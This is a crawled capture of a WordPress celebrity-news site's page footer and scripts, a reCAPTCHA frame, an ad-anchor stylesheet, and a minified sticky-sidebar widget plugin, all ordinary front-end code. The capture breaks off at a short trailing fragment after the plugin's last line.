<li id="menu-item-41704" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41704"><a href="https://www.famefocus.com/random-post/">Random Post</a></li>
<li id="menu-item-195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-195"><a href="https://www.famefocus.com/terms-use/">Terms of Use</a></li>
<li id="menu-item-55042" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55042"><a href="https://www.monkeymediainc.com/privacy-policy/">Privacy Policy</a></li>
</ul></div>					</div><!--foot-menu-->
					<div class="foot-copy relative">
						<p><div class="creds"><p>Copyright © 2017 · <a href="http://www.monkeymediainc.com" target="_blank">Monkey Media Inc.</a> · <a href="http://www.monkeymediainc.com/careers/" target="_blank">We Are Hiring!</a></div></p>
					</div><!--foot-copy-->
				</div><!--foot-bot-->
					</div><!--sec-marg-in-->
				</div><!--sec-marg-out-->
			</footer>
		</div><!--content-in-->
	</div><!--content-out-->
		</div><!--site-fixed-->
	</div><!--site-out-->
</div><!--site-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/fame-focus\/*","\/wp-content\/themes\/devoe\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript"></script> 
			<div id="fb-root"></div>
			<script>(function(d, s, id) {
				var js, fjs = d.getElementsByTagName(s)[0];
				if (d.getElementById(id)) return;
				js = d.createElement(s); js.id = id;
				js.src = "//connect.facebook.net/en_GB/sdk.js#xfbml=1&appId=705363276239451&version=v2.3";
				fjs.parentNode.insertBefore(js, fjs);
			}(document, 'script', 'facebook-jssdk'));</script>
	<script type='text/javascript'>
var q2w3_sidebar_options = new Array();
q2w3_sidebar_options[0] = { "sidebar" : "sidebar", "margin_top" : 50, "margin_bottom" : 0, "stop_id" : "foot-wrap", "screen_max_width" : 767, "screen_max_height" : 0, "width_inherit" : false, "refresh_interval" : 1500, "window_load_hook" : false, "disable_mo_api" : false, "widgets" : ['fme-sidebar-bottom'] };
</script>

<script type="text/javascript">
jQuery(document).ready(function($) {

	// Back to Top Button
    	var duration = 500;
    	$('.back-to-top').click(function(event) {
          event.preventDefault();
          $('html, body').animate({scrollTop: 0}, duration);
          return false;
    	})

	// Main Menu Dropdown Toggle
	$(".menu-item-has-children a").click(function(e){
	  e.stopPropagation();
	  location.href = this.href;
  	});

	$(".menu-item-has-children").click(function(){
    	  $(this).addClass('toggled');
    	  if($('.menu-item-has-children').hasClass('toggled'))
    	  {
    	  $(this).children('ul').toggle();
	  $(".main-menu").getNiceScroll().resize();
	  }
	  $(this).toggleClass('tog-minus');
    	  return false;
  	});

	// Main Menu Scroll
	$(window).load(function(){
	  $(".main-menu").niceScroll({cursorcolor:"#888",cursorwidth: 7,cursorborder: 0,zindex:999999});
	  $(".head-latest-wrap").niceScroll({cursorcolor:"#ccc",cursorwidth: 7,cursorborder: 0});
	});



});
</script>

<script type="text/javascript" src="https://www.famefocus.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/www.famefocus.com\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"2ea97093aa","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.famefocus.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.5" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://www.famefocus.com/wp-content/themes/devoe/js/scripts.js?ver=6.8.3" id="devoe-js"></script>
<script type="text/javascript" src="https://www.famefocus.com/wp-content/themes/devoe/js/jquery.nicescroll.js?ver=6.8.3" id="nicescroll-js"></script>
<script type="text/javascript" id="q2w3_fixed_widget-js-extra">
/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":50,"margin_bottom":0,"stop_elements_selectors":"foot-wrap","screen_max_width":767,"screen_max_height":0,"widgets":[]}];
/* ]]> */
</script>
<script type="text/javascript" src="https://www.famefocus.com/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3" id="q2w3_fixed_widget-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
		<script type="text/javascript">
			if(typeof getParameterByName != 'function') {
				function getParameterByName(name) { 
					name = name.replace(/[\[]/, "\\[").replace(/[\]]/, "\\]"); 
					var regex = new RegExp("[\\?&]" + name + "=([^&#]*)"), results = regex.exec(location.search);
					return results === null ? "" : decodeURIComponent(results[1].replace(/\+/g, " ")); 
				}
			}
			var listview = getParameterByName('listview');
			if(listview) {
				if (typeof SetCookie != 'function') {
					function SetCookie(name, value, days) {
						var date, expires;
						if (days) {
							date = new Date();
							date.setTime(date.getTime()+(days*24*60*60*1000));
							expires = "; expires="+date.toGMTString();
						} else {
							expires = "";
						}
						document.cookie=name+"="+value+expires+"; path=/";
					}
				}
				SetCookie('listview', listview, 0);
			}
		</script>
	
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3472a608f52d46a4bec39599823b4f09","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 184
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="K_6HKMtk61NTeq2BMfk-tA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768817406521');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.famefocus.com/wp-content/plugins/monkey-anchor/monkey-anchor.css?ver=6.8.3
body_size: -35
content:
#monkey_anchor {
	position: fixed;
	left: 0;
	right: 0;
	bottom: 0;
	width: 100%;
	max-width: 100vw;
	text-align: center;
	z-index: 100;
	pointer-events: none;
	width: 100%;
	background-color: #454545;
	border-top: 1px solid #fff;
}

#monkey_anchor * {
	pointer-events: auto;
}

.monkey_clickthrough_block {
	width: 100%;
	padding: 10px 0px 10px 0px; 
}

.monkey_anchor_wrap {
	position: relative;
	display: inline-block;
	background-color: #fff;
}

.monkey_anchor_wrap.has_border {
	border: 1px solid #454545;
}

.monkey_anchor_wrap.has_shadow {
	box-shadow: 0 0 3px rgba(0,0,0,0.15);
}

.monkey_anchor_control {
	position: absolute;
	z-index: 150;
	top: 0;
	right: 0;
	display: block;
	cursor: pointer;
	width: 30px;
	font-family: sans-serif;
	font-size: 28px;
	line-height: 1;
	color: #FFF;
	background-color: #454545;
	border-top: 1px solid #fff;
	border-left: 1px solid #fff;
	border-right: 1px solid #fff;
}
.monkey_anchor_control.top.outside {
	top: -40px;
}
.monkey_anchor_control.left {
	left: 0;
	right: auto;
}
.monkey_anchor_control.bottom {
	top: auto;
	bottom: 0;
}
.monkey_anchor_control.top.left.inside {
	border-radius:0 0 50% 0;
}
.monkey_anchor_control.bottom.right.inside {
	border-radius:50% 0 0 0;
}
.monkey_anchor_control.bottom.left.inside {
	border-radius:0 50% 0 0;
}
.monkey_anchor_control.bottom.right.outside {
	right: -20px;
	border-radius: 0 50% 50% 0;
}
.monkey_anchor_control.bottom.left.outside {
	left: -20px;
	border-radius: 50% 0 0 50%;
}

.hide_anchor {
	display: none;
}


--- FILE ---
content_type: text/javascript
request_url: https://www.famefocus.com/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3
body_size: 8064
content:
"use strict";var extendStatics=function(d,b){return extendStatics=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(d,b){d.__proto__=b}||function(d,b){for(var p in b)Object.prototype.hasOwnProperty.call(b,p)&&(d[p]=b[p])},extendStatics(d,b)};function __extends(d,b){if("function"!=typeof b&&null!==b)throw new TypeError("Class extends value "+String(b)+" is not a constructor or null");function __(){this.constructor=d}extendStatics(d,b),d.prototype=null===b?Object.create(b):(__.prototype=b.prototype,new __)}var __assign=function(){return __assign=Object.assign||function(t){for(var s,i=1,n=arguments.length;i<n;i++)for(var p in s=arguments[i])Object.prototype.hasOwnProperty.call(s,p)&&(t[p]=s[p]);return t},__assign.apply(this,arguments)},reactive=function(getter,interval){void 0===interval&&(interval=300);var subs=[],v=getter(),interval_id=setInterval((function(){if(0===subs.length)return;var new_v=getter();if(v===new_v||"object"==typeof v&&JSON.stringify(v)===JSON.stringify(new_v))return;v=new_v;for(var _i=0,subs_1=subs;_i<subs_1.length;_i++){(0,subs_1[_i])(new_v)}}),interval);return{get val(){return v},on_change:function(update){update(v),subs.push(update)},clear:function(){clearInterval(interval_id)}}},StaticOffsets=function(){function StaticOffsets(el,get_root_offset,need_to_calc_offset,get_prev_sibling){void 0===el&&(el=null),void 0===get_root_offset&&(get_root_offset=function(){return Math.round(scrollY+(_this.el?_this.el.getBoundingClientRect().top:0))}),void 0===need_to_calc_offset&&(need_to_calc_offset=function(){return!1}),void 0===get_prev_sibling&&(get_prev_sibling=function(){return null});var _this=this;this.el=el,this.get_root_offset=get_root_offset,this.need_to_calc_offset=need_to_calc_offset,this.get_prev_sibling=get_prev_sibling,this.user_margins={},this.root=0,this.top=0,this.get_top_offset=function(){return _this.get_sibilings_offset(_this.get_prev_sibling,_this.get_prev_sibling(_this.el),_this.user_margins.margin_top)}}return StaticOffsets.prototype.init=function(user_margins){var _this=this;this.user_margins=user_margins,this.top_watcher=reactive(this.get_top_offset),this.top_watcher.on_change((function(top){_this.top=top})),this.root_watcher=reactive(this.get_root_offset),this.root_watcher.on_change((function(root){_this.root=root}))},StaticOffsets.prototype.clear=function(){this.top_watcher&&this.top_watcher.clear(),this.root_watcher&&this.root_watcher.clear()},StaticOffsets.prototype.update=function(){},StaticOffsets.prototype.get_sibilings_offset=function(next,el,offset){if(void 0===offset&&(offset=0),!el)return offset;if(!this.need_to_calc_offset(el))return this.get_sibilings_offset(next,next(el),offset);var _a=getComputedStyle(el),marginTop=_a.marginTop,marginBottom=_a.marginBottom;return this.get_sibilings_offset(next,next(el),offset+el.getBoundingClientRect().height+parseInt(marginTop||"0")+parseInt(marginBottom||"0"))},StaticOffsets}(),DynamicOffsets=function(_super){function DynamicOffsets(el,get_root_offset,need_to_calc_offset,get_prev_sibling,get_next_sibling){void 0===el&&(el=null),void 0===need_to_calc_offset&&(need_to_calc_offset=function(){return!1}),void 0===get_prev_sibling&&(get_prev_sibling=function(){return null}),void 0===get_next_sibling&&(get_next_sibling=function(){return null});var _this=_super.call(this,el,get_root_offset,need_to_calc_offset,get_prev_sibling)||this;return _this.get_next_sibling=get_next_sibling,_this.bottom=0,_this.max_top_offset=0,_this.relative_top=0,_this.height=0,_this.position={top:0,bottom:0},_this.border_box=0,_this.get_height=function(){return _this.el?Math.round(Math.max(_this.el.clientHeight,_this.el.getBoundingClientRect().height)):0},_this.get_bottom_offset=function(){return _this.get_sibilings_offset(_this.get_next_sibling,_this.get_next_sibling(_this.el),_this.user_margins.margin_bottom)},_this}return __extends(DynamicOffsets,_super),DynamicOffsets.prototype.init=function(user_margins){var _this=this;_super.prototype.init.call(this,user_margins),this.height_watcher=reactive(this.get_height),this.height_watcher.on_change((function(height){_this.height=height,_this.border_box=_this.get_border_box(),_this.relative_top=_this.get_relative_top()})),this.bottom_offset=reactive(this.get_bottom_offset),this.bottom_offset.on_change((function(bottom){_this.bottom=bottom,_this.relative_top=_this.get_relative_top()}))},DynamicOffsets.prototype.clear=function(){_super.prototype.clear.call(this),this.height_watcher&&this.height_watcher.clear(),this.bottom_offset&&this.bottom_offset.clear()},DynamicOffsets.prototype.update=function(){this.position=this.get_position()},DynamicOffsets.prototype.set_max_offset=function(max_top_offset){this.max_top_offset=max_top_offset,this.relative_top=this.get_relative_top()},DynamicOffsets.prototype.get_position=function(){return this.el&&this.el.parentElement?{top:this.el.offsetTop,bottom:this.el.parentElement.clientHeight-this.el.offsetTop-this.border_box}:{top:0,bottom:0}},DynamicOffsets.prototype.get_border_box=function(){if(!this.el)return 0;var _a=getComputedStyle(this.el),marginTop=_a.marginTop,marginBottom=_a.marginBottom;return this.height+parseInt(marginTop)+parseInt(marginBottom)},DynamicOffsets.prototype.get_relative_top=function(){return this.max_top_offset-this.border_box-this.bottom},DynamicOffsets}(StaticOffsets),StopWidgetClassName="FixedWidget__stop_widget",FixedWidgetClassName="FixedWidget__fixed_widget",BaseWidget=function(){function BaseWidget(el){var _this=this;this.el=el,this.get_root_offset=function(){return Math.round(scrollY+(_this.el?_this.el.getBoundingClientRect().top:0))},this.need_to_calc_el_offset=function(_){return!1},this.offsets=new StaticOffsets(this.el,this.get_root_offset)}return BaseWidget.prototype.mount=function(user_margins){void 0===user_margins&&(user_margins={}),this.offsets.init(user_margins)},BaseWidget.prototype.render=function(_reject){this.offsets.update()},BaseWidget.prototype.unmount=function(){this.offsets.clear()},BaseWidget.prototype.getElement=function(){return this.el},BaseWidget.prototype.toString=function(){var _a;return"".concat(null===(_a=this.el)||void 0===_a?void 0:_a.innerHTML)},BaseWidget.queryAllWidgetsContainers=function(className){return[].concat(Array.from(document.querySelectorAll(".".concat(className))),Array.from(document.querySelectorAll("[data-fixed_widget=".concat(className)))).map((function(el){el.classList.remove(className),el.removeAttribute("data-fixed_widget");var container=getWidgetContainer(el);return container.classList.remove(FixedWidgetClassName),container.classList.remove(StopWidgetClassName),container}))},BaseWidget.from=function(root,className){var _this=this,elements=[];try{elements=Array.from(root.querySelectorAll(":scope > .".concat(className)))}catch(_e){elements=Array.from(root.children).filter((function(e){return e.classList.contains(className)}))}return elements.filter((function(el){return null!==el})).map((function(e){return new _this(e)}))},BaseWidget}(),getWidgetContainer=function(el){if(!el.parentElement)return el;var parentClassNames=el.parentElement.classList.toString();return parentClassNames.includes("sidebar")?el:parentClassNames.includes("wp-block-group")||parentClassNames.includes("wp-block-column")||el.parentElement.classList.contains("widget")?getWidgetContainer(el.parentElement):el},compatabilty_FW_v5=function(selectors){return void 0===selectors&&(selectors=[]),selectors.some((function(s){return!/^[a-z]/i.test(s)}))?selectors:selectors.concat(selectors.map((function(s){return"#".concat(s)})))},queryElements=function(selectors){return void 0===selectors&&(selectors=[]),Array.from(selectors.map((function(selector){return Array.from(document.querySelectorAll(selector))}))).reduce((function(all,elements){return all.concat(elements)}),[]).filter((function(e){return e instanceof HTMLElement}))};function findWithProperty(el,predicate){return el&&el!==document.body?predicate(getComputedStyle(el))?el:findWithProperty(el.parentElement,predicate):null}var PositionWidget=function(_super){function PositionWidget(el){var _this=_super.call(this,el)||this;return _this.is_pinned=!1,_this.init_rect={height:0,width:0},_this.init_style={position:"static",marginBottom:"",transition:"",transform:"",marginTop:"",padding:"",width:"",top:""},_this.get_prev_sibling=function(el){return el&&!el.classList.contains(StopWidgetClassName)&&el.previousElementSibling||null},_this.get_next_sibling=function(el){return el&&!el.classList.contains(StopWidgetClassName)?el.nextElementSibling:null},_this.need_to_calc_el_offset=function(el){return el.classList.contains(FixedWidgetClassName)},_this.offsets=new DynamicOffsets(_this.el,_this.get_root_offset,_this.need_to_calc_el_offset,_this.get_prev_sibling,_this.get_next_sibling),_this}return __extends(PositionWidget,_super),PositionWidget.prototype.mount=function(user_margins){var _this=this;_super.prototype.mount.call(this,user_margins),this.el&&this.el.parentElement&&(this.store_style(getComputedStyle(this.el)),this.store_rect(this.el),this.height_watcher=reactive((function(){return _this.el?_this.el.getBoundingClientRect().height:0})))},PositionWidget.prototype.unmount=function(){var _a;_super.prototype.unmount.call(this),this.unpin(),null===(_a=this.height_watcher)||void 0===_a||_a.clear(),this.reset_style(),this.reset_rect()},PositionWidget.prototype.reset_style=function(){if(this.el){for(var prop in this.init_style)this.el.style[prop]="";this.init_style={position:"static",marginBottom:"",transition:"",transform:"",marginTop:"",padding:"",width:"",top:""}}},PositionWidget.prototype.reset_rect=function(){if(this.el){for(var prop in this.init_rect)this.el.style[prop]="";this.init_rect={height:0,width:0}}},PositionWidget.prototype.render=function(reject){_super.prototype.render.call(this,reject),this.on_scroll(Math.round(scrollY),reject)},PositionWidget.from=function(root){return _super.from.call(this,root,FixedWidgetClassName)},PositionWidget.prototype.on_scroll=function(_scroll_top,_reject){throw new Error("Method is not overridden!")},PositionWidget.prototype.pin=function(){!this.is_pinned&&this.el&&(this.is_pinned=!0,this.el.classList.add("FixedWidget__fixed_widget__pinned"))},PositionWidget.prototype.unpin=function(){this.is_pinned&&this.el&&(this.is_pinned=!1,this.el.classList.remove("FixedWidget__fixed_widget__pinned"))},PositionWidget.prototype.store_style=function(style){for(var prop in this.init_style)this.init_style[prop]=style[prop];"relative"===this.init_style.position&&(this.init_style.position="static")},PositionWidget.prototype.set_style=function(style){var _this=this;Object.entries(style).forEach((function(_a){var prop=_a[0],rule=_a[1];_this.el&&(_this.el.style[prop]=rule)}))},PositionWidget.prototype.store_rect=function(el){if(el){var r=el.getBoundingClientRect(),style=getComputedStyle(el);"content-box"==style.boxSizing&&(r.height=r.height-parseInt(style.paddingTop,10)-parseInt(style.paddingBottom,10)-parseInt(style.borderTopWidth,10)-parseInt(style.borderBottomWidth,10),r.width=r.width-parseInt(style.paddingLeft,10)-parseInt(style.paddingRight,10)-parseInt(style.borderLeftWidth,10)-parseInt(style.borderRightWidth,10));var rect={height:r.height,width:r.width};for(var prop in this.init_rect)this.init_rect[prop]=rect[prop]}},PositionWidget.prototype.restore_style=function(){if(this.el)for(var prop in this.init_style)this.el.style[prop]=this.init_style[prop]},PositionWidget.prototype.restore_rect=function(){if(this.el)for(var prop in this.init_rect)this.el.style[prop]="".concat(this.init_rect[prop],"px")},PositionWidget}(BaseWidget),FixedWidget=function(_super){function FixedWidget(el){var _this=_super.call(this,el)||this;return _this.get_root_offset=function(){if(!_this.el)return Number.MAX_VALUE;var top=_this.el.getBoundingClientRect().top,new_root_offset=Math.round(scrollY+top);return 0==scrollY?new_root_offset:(_this.is_pinned?Math.min:Math.max)(_this.offsets.root,new_root_offset)},_this.need_to_calc_el_offset=function(el){return el.classList.contains(FixedWidgetClassName)&&el!==_this.el},_this.el&&_this.el.parentElement?(_this.el.classList.add(FixedWidgetClassName),_this):_this}return __extends(FixedWidget,_super),FixedWidget.prototype.mount=function(margins){var _this=this;_super.prototype.mount.call(this,margins),this.el&&(this.clone(),this.offsets.clear(),this.offsets=new DynamicOffsets(this.clone_el,this.get_root_offset,this.need_to_calc_el_offset,this.get_prev_sibling,this.get_next_sibling),this.offsets.init(margins),this.height_watcher&&this.height_watcher.on_change((function(){_this.store_rect(_this.el),_this.clone_el&&_this.el&&(_this.clone_el.style.height="".concat(_this.init_rect.height,"px"))})))},FixedWidget.prototype.unmount=function(){var _a;_super.prototype.unmount.call(this),null===(_a=this.clone_el)||void 0===_a||_a.remove(),this.clone_el=void 0},FixedWidget.prototype.set_max_offset=function(max_top_offsets){var _this=this,max_top_offset=max_top_offsets.find((function(offset){return 0!==offset&&offset>_this.offsets.root}));max_top_offset&&this.offsets.set_max_offset(max_top_offset)},FixedWidget.prototype.on_scroll=function(scroll_top){if(this.el){var need_to_fix=scroll_top>0&&scroll_top>this.offsets.root-this.offsets.top,top=0!==this.offsets.max_top_offset&&scroll_top>this.offsets.relative_top-this.offsets.top?this.offsets.relative_top-scroll_top:this.offsets.top;need_to_fix?this.fix(top):this.is_pinned&&(this.unpin(),this.restore_style(),this.clone_el&&(this.clone_el.style.display="none"))}},FixedWidget.prototype.clone=function(){var _this=this;if(this.el&&this.el.parentElement&&!this.clone_el){for(var prop in this.clone_el=this.el.cloneNode(!1),this.clone_el.getAttributeNames().forEach((function(attr){_this.clone_el.removeAttribute(attr)})),this.init_style)this.clone_el.style[prop]=this.init_style[prop];this.clone_el.style.display="none",this.el.parentElement.insertBefore(this.clone_el,this.el)}},FixedWidget.prototype.fix=function(top){this.el&&(this.is_pinned?this.el.style.top="".concat(top,"px"):(this.pin(),this.restore_style(),this.restore_rect(),this.set_style({top:"".concat(top,"px"),position:"fixed"}),this.clone_el&&(this.clone_el.style.display="block")))},FixedWidget.new=function(selector){return new FixedWidget(document.querySelector(selector))},FixedWidget.is=function(selector){var el=document.querySelector(selector);return!!el&&el.classList.contains(FixedWidgetClassName)},FixedWidget}(PositionWidget),StickyWidget=function(_super){function StickyWidget(el){var _this=_super.call(this,el)||this;return _this.borderBox=0,_this.margins=0,_this.el&&_this.el.parentElement?(_this.el.classList.add(FixedWidgetClassName),_this):_this}return __extends(StickyWidget,_super),StickyWidget.prototype.mount=function(margins){_super.prototype.mount.call(this,margins),this.el&&(this.el.style.position="sticky",this.el.style.position="-webkit-sticky",this.el.style.transition=/all|transform/.test(this.init_style.transition)?this.init_style.transition:"transform 0s",this.el.style.boxSizing="border-box")},StickyWidget.prototype.set_max_offset=function(max_top_offsets){var _this=this;if(this.el&&this.el.parentElement){var max_top_offset=max_top_offsets.find((function(offset){return _this.el&&offset>_this.el.offsetTop}));max_top_offset&&this.offsets.set_max_offset(max_top_offset)}},StickyWidget.prototype.on_scroll=function(_scroll_top,_reject){if(this.el&&this.el.parentElement){this.offsets.position.top>this.offsets.top?this.pin():this.unpin();var actual_bottom=this.offsets.position.bottom,expected_bottom=this.offsets.max_top_offset?Math.min(this.offsets.max_top_offset-(this.el.parentElement.clientHeight-actual_bottom),actual_bottom):this.offsets.bottom;this.el.style.top="".concat(this.offsets.top,"px"),expected_bottom>=this.offsets.bottom?this.el.style.transform="translateY(0px)":this.el.style.transform="translateY(".concat(expected_bottom-this.offsets.bottom,"px)")}},StickyWidget.new=function(selector){return new StickyWidget(document.querySelector(selector))},StickyWidget.is=function(selector){var el=document.querySelector(selector);return!!el&&el.classList.contains(FixedWidgetClassName)},StickyWidget}(PositionWidget),StopWidget=function(_super){function StopWidget(el){var _this=_super.call(this,el)||this;return _this.need_to_calc_el_offset=function(){return!0},_this.el&&_this.el.parentElement?(_this.el.classList.add(StopWidgetClassName),_this):_this}return __extends(StopWidget,_super),StopWidget.new=function(selector){return new StopWidget(document.querySelector(selector))},StopWidget.is=function(selector){var el=document.querySelector(selector);return!!el&&el.classList.contains(StopWidgetClassName)},StopWidget.from=function(root){return _super.from.call(this,root,StopWidgetClassName)},StopWidget}(BaseWidget),Sidebar=function(){function Sidebar(el,margins,use_sticky_position){void 0===use_sticky_position&&(use_sticky_position=!1);var _this=this;this.el=el,this.margins=margins,this.widgets=[],this.stop_widgets=[],this.isSticky=!1,this.setWidgetsMaxOffset=function(max_offsets){for(var _i=0,_a=_this.widgets;_i<_a.length;_i++){_a[_i].set_max_offset(max_offsets)}_this.render()},this.logWidgetRenderError=function(){console.log("Fixed Widget: fallback to position sticky")},this.onWidgetRenderError=function(w){if(_this.logWidgetRenderError(),w instanceof StickyWidget){w.unmount();var i=_this.widgets.findIndex((function(widget){return w===widget})),widget=new FixedWidget(w.getElement());widget.mount(_this.margins),widget.render(_this.logWidgetRenderError),_this.widgets[i]=widget}};var isDeprecatedFloatMarkup=!!findWithProperty(this.el,(function(style){return"none"!==style.float})),isOverflowHiddenMarkup=!!findWithProperty(this.el,(function(style){return"hidden"===style.overflow}));(isDeprecatedFloatMarkup||isOverflowHiddenMarkup)&&use_sticky_position&&console.log("Fixed Widget: fallback to position sticky"),this.isSticky=!isDeprecatedFloatMarkup&&!isOverflowHiddenMarkup&&use_sticky_position;var WidgetContructor=this.isSticky?StickyWidget:FixedWidget;this.stop_widgets=StopWidget.from(this.el),this.widgets=WidgetContructor.from(this.el),this.offsets=new DynamicOffsets(this.el),this.isSticky&&(this.el.style.position="relative",0===this.stop_widgets.length&&(this.el.style.minHeight="100%"))}return Sidebar.prototype.mount=function(){var _this=this;this.offsets.clear(),this.max_offset_watcher&&this.max_offset_watcher.clear(),this.offsets.init(this.margins),this.stop_widgets.forEach((function(widget){widget.mount()})),this.widgets.forEach((function(widget){widget.mount(_this.margins)})),this.widgets=this.widgets.sort((function(a,b){return a.offsets.root-b.offsets.root}))},Sidebar.prototype.set_max_offset=function(general_stop_widgets){var is_local_stop_widgets=0!=this.stop_widgets.length,use_top_offset=this.isSticky&&is_local_stop_widgets,stop_widgets=is_local_stop_widgets?this.stop_widgets:general_stop_widgets;this.max_offset_watcher=reactive((function(){return 0===stop_widgets.length?[Math.round(document.body.scrollHeight)]:stop_widgets.map((function(widget){return Math.round(use_top_offset?widget.offsets.top:widget.offsets.root)})).sort()})),this.max_offset_watcher.on_change(this.setWidgetsMaxOffset)},Sidebar.prototype.render=function(){for(var _i=0,_a=this.stop_widgets;_i<_a.length;_i++){_a[_i].render(this.logWidgetRenderError)}for(var _b=0,_c=this.widgets;_b<_c.length;_b++){_c[_b].render(this.onWidgetRenderError)}},Sidebar.prototype.unmount=function(){for(var _i=0,_a=this.stop_widgets;_i<_a.length;_i++){_a[_i].unmount()}for(var _b=0,_c=this.widgets;_b<_c.length;_b++){_c[_b].unmount()}},Sidebar}(),Sidebars=function(){function Sidebars(elements,options){var _this=this;this.data=[],this.render=function(){for(var _i=0,_a=_this.data;_i<_a.length;_i++){_a[_i].render()}},this.data=Array.from(new Set(elements.map((function(widget){return widget.parentElement})))).filter((function(sidebar_el){return null!==sidebar_el})).map((function(sidebar_el){return new Sidebar(sidebar_el,{margin_bottom:options.margin_bottom,margin_top:options.margin_top},options.use_sticky_position)}))}return Sidebars.prototype.mount=function(){this.data.forEach((function(sidebar){sidebar.mount()})),this.set_max_offset()},Sidebars.prototype.unmonut=function(){this.data.forEach((function(sidebar){sidebar.unmount()}))},Sidebars.prototype.set_max_offset=function(){for(var general_stop_widgets=this.getGeneralStopElements(),_i=0,_a=this.data;_i<_a.length;_i++){_a[_i].set_max_offset(general_stop_widgets)}},Sidebars.prototype.getGeneralStopElements=function(){return this.data.filter((function(sidebar){return!sidebar.isSticky||0===sidebar.widgets.length})).map((function(sidebar){return sidebar.stop_widgets})).reduce((function(all,widgets){return all.concat(widgets)}),[])},Sidebars.new=function(options){var s,arr1,arr2,fixedWidgetsContainers=Array.from(new Set(BaseWidget.queryAllWidgetsContainers(FixedWidgetClassName).concat(queryElements(compatabilty_FW_v5(options.widgets))))),stopWidgetsSelectors=compatabilty_FW_v5((void 0===(s=options.stop_elements_selectors||options.stop_id)&&(s=""),s.replace(/[\r\n]|[\r]/gi,"\n").split("\n").map((function(s){return s.trim()})).filter((function(s){return""!==s})))),stopWidgetsContainers=Array.from(new Set(BaseWidget.queryAllWidgetsContainers(StopWidgetClassName).concat(queryElements(stopWidgetsSelectors)))),_a=(arr1=fixedWidgetsContainers,[(arr2=stopWidgetsContainers).filter((function(e){return!arr1.includes(e)})),arr1.filter((function(e){return arr2.includes(e)}))]),stopWidgetsUniqContainers=_a[0];return _a[1].forEach((function(w){console.error("The Widget is detected as fixed block and stop block!\n".concat(w.innerHTML))})),fixedWidgetsContainers.forEach((function(c){c.classList.add(FixedWidgetClassName)})),stopWidgetsUniqContainers.forEach((function(c){c.classList.add(StopWidgetClassName)})),new Sidebars(fixedWidgetsContainers.concat(stopWidgetsUniqContainers).filter((function(container){var hasNestedWidget=container.innerHTML.includes(FixedWidgetClassName)||container.innerHTML.includes(StopWidgetClassName);return hasNestedWidget&&console.warn("Fixed Widget: Detected nested widget in ",container),!hasNestedWidget})),options)},Sidebars}(),Plugin=function Plugin(options,version){void 0===options&&(options=[]),Plugin.version=version,Plugin.sidebars?Plugin.sidebars.render():(Plugin.sidebars=Sidebars.new(options.reduce((function(prev,cur){return __assign(__assign(__assign({},prev),cur),{stop_elements_selectors:"".concat(prev.stop_elements_selectors,"\n").concat(cur.stop_elements_selectors),widgets:(prev.widgets||[]).concat(cur.widgets||[])})}))),document.addEventListener("scroll",Plugin.sidebars.render),window.addEventListener("resize",(function(){Plugin.sidebars.unmonut(),setTimeout((function(){Plugin.sidebars.mount(),Plugin.sidebars.render()}))})),Plugin.sidebars.mount())};function onDocumentLoaded(){var admin_panel=document.querySelector("#wpadminbar"),options=(window.q2w3_sidebar_options||[{}]).map((function(option){return option.margin_top=(option.margin_top||0)+(admin_panel&&admin_panel.clientHeight||0),option}));options.some((function(option){return option.screen_max_width&&document.body.clientWidth<option.screen_max_width||option.screen_max_height&&document.body.clientHeight<option.screen_max_height}))||new Plugin(options,"6.0.7-20")}document.addEventListener("DOMContentLoaded",onDocumentLoaded),"complete"===document.readyState&&onDocumentLoaded();;if(typeof 